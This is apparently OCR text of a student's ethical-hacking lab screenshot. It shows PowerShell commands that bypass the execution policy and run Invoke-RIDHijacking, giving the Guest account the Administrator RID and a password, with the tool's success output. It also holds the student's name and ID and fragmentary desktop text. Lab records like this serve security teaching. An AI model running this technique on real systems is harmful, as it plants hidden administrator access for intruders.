 Recycle B
Bandicar
IMG-2024(
IMG-2024(
IMG-2024(
Internet
Downloa
Opera
Browser
Screensho
2024-03-
Administrator: Windows PowerShell
d----- 4/5/2024 8:05 PM Documents
d----- 2/23/2024 5:58 PM Music
d----- 3/21/2024 7:56 PM Programs
d----- 4/5/2024 2:28 AM Video
-a---- 3/22/2024 1:49 AM 83835 Final_Code_LLama.ipynb
-a---- 4/18/2024 9:15 PM 12118 Invoke-RIDHijacking.ps1
-a---- 3/20/2024 12:36 AM 56245 Llama_2_updated.ipynb
-a---- 4/2/2024 8:34 PM 759724 PDC Sessional-II (Spring-22).pdf
-a---- 4/3/2024 1:57 AM 282136 Quiz#2-Solution.docx
-a---- 2/13/2024 4:13 PM 5173995520 ubuntu-23.10.1-desktop-amd64.iso
-a---- 4/18/2024 8:16 PM 9517573 whoami.docx
PS C:\Users\faiza\Downloads> Import-Module .\Invoke-RIDHijacking.ps1
Import-Module : File C:\Users\faiza\Downloads\Invoke-RIDHijacking.ps1 cannot be loaded. The file
C:\Users\faiza\Downloads\Invoke-RIDHijacking.ps1 is not digitally signed. You cannot run this script on the current
system. For more information about running scripts and setting execution policy, see about_Execution_Policies at
https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ Import-Module .\Invoke-RIDHijacking.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [Import-Module], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
PS C:\Users\faiza\Downloads> Set-ExecutionPolicy -ExecutionPolicy RemoteSigned
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): Y
PS C:\Users\faiza\Downloads> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\faiza\Downloads> Import-Module .\Invoke-RIDHijacking.ps1
PS C:\Users\faiza\Downloads> Invoke-RIDHijacking -UseGuest -RID 500 -Password 123
[+] Elevated to SYSTEM privileges
[+] Found Guest account
[+] Target account username: Guest
[+] Target account RID: 501
[*] Current RID value in F for Guest: 01f5
[*] Setting RID 500 (01f4) in F for Guest
[*] Setting password to user...
The command completed successfully.
[+] Password set to 123
[+] SUCCESS: The RID 500 has been set to the account Guest with original RID 501
PS C:\Users\faiza\Downloads>
count Lockout Name
SIDType Stat
computer/domain
FALSE Administrator
2-1430411475-500 1 Degr
FALSE DefaultAccount
2-1430411475-503 1 Degr
FALSE faiza
2-1430411475-1001 1 OK
e computer/domain
FALSE Guest
2-1430411475-501 1 Degr
system for Windows Defender Appl
FALSE WDAGUtilityAccou
2-1430411475-504 1 Degr
Faizan Pervaz
20I-0565
Ethical Hack B
Links
3
PRE
9:20 pm
18/04/2024